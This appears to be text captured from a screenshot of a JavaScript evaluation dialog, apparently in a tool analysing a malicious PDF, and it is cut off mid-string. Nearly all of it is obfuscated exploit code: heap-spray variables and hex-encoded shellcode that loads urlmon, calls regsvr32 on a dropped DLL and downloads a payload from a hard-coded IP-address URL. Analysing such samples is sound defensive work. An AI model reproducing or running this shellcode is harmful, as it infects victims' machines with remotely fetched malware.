 JS
Evaluation request
You can change the code executed by the eval call. Press Cancel to return undefined.
1 var padding;var bbb, ccc, ddd, eee, fff, ggg, hhh;var
pointers_a, i;var x = new Array();var y = new
Array();var
_l1='4c20600f0517804a3c20600f0f63804aa3eb804a3020824a
6e2f804a414141412600000000000000000000000000000012398
04a6420600f000400004141414141414141416683e4fcfc85e47534
e95f33c0648b40308b400c8b701c568b760833db668b5e3c03743
32c81ee1510ffffb88b4030c346390675fb87342485e47551e9eb
4c51568b753c8b74357803f5568b762003f533c94941fcad03c53
3db0fbe1038f27408c1cb0d03da40ebf13b1f75e65e8b5e2403dd
668b0c4b8d46ecff54240c8bd803dd8b048b03c5ab5e59c3eb53a
d8b6820807d0c33740396ebf38b68088bf76a0559e898ffffffe2
f9e80000000058506a4068ff0000005083c01950558bec8b5e108
3c305ffe3686f6e00006875726c6d54ff1683c4088be8e861ffff
ffeb02eb7281ec040100008d5c240cc7042472656773c74424047
6723332c7442408202d73205368f8000000ff560c8be833c951c7
441d0077706274c7441d052e646c6cc6441d0900598ac10430884
41d0441516a006a0053576a00ff561485c075166a0053ff56046a
0083eb0c53ff560483c30ceb02eb1347803f0075fa47803f0075c
46a006afeff5608e89cfeffff8e4e0eec98fe8a0e896f01bd33ca
8a5b1bc64679361a2f70687474703a2f2f3132392e3132312e323
3312e3138382f646174612f486f6d652f772e7068703f663d3136
26653d340000';var
_l2='4c20600fa563804a3c20600f9621804a901f804a3090844a
7d7e804a41414141260000000000000000000000000000071888
Execute
Cancel